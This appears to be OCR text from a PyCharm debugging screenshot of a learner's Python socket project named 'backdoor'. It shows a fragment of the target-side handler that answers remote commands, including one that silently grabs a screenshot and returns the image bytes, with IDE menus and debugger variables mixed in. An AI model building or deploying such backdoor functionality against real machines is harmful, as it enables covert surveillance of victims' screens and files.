 Dev Test 3 4 Saturday 2 Dec 13 : 14 71% 0 B/s 8% en
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help
S sockets Version control client 2
Project
target.py client.py
sockets ~/PycharmProjects/Learn P
backdoor
.screenshot.png
client.py
target.py
old
client_socket.py
server_socket.py
External Libraries
Scratches and Consoles
64 except FileNotFoundError:
65 result = 'filenotfound'.encode()
66 except IsADirectoryError:
67 result = 'isdir'.encode()
68
elif len(split_commande) == 2 and split_commande[0] == 'capture':
70 try:
71 image = ImageGrab.grab()
72 image.save( fp: '.screenshot.png', format: 'png')
73 with open('.screenshot.png', 'rb') as img:
74 result = img.read()
75 except OSError as err:
76 print(str(err))
77 result = 'Error'.encode()
TargetSocket run() while True elif len(split_commande) == 2 a... try
Debug target client
Threads & Variables Console
MainThread
run, target.py:71
<module>, target.py:101
Switch frames from anywhere in the IDE w...
Evaluate expression (Entrée) or add a watch (Ctrl+Maj+Entrée)
10 01 commande = {str} 'capture /home/princi/image'
result = {bytes: 58} b'/home/princi/PycharmProjects/Learn Python/sockets/backdoor'
self = {TargetSocket} <__main__.TargetSocket object at 0x7f49aa0e6710>
split_commande = {list: 2} ['capture', '/home/princi/image']
Step Over
Shortcut 'F8' missed 23 times
Edit Keybinding Suppress Alert for this Shortcut
Step Over
Shortcut 'F8' missed 22 times
Edit Keybinding Suppress Alert for this Shortcut
sockets backdoor target.py 71:1 LF UTF-8 4 spaces Python 3.11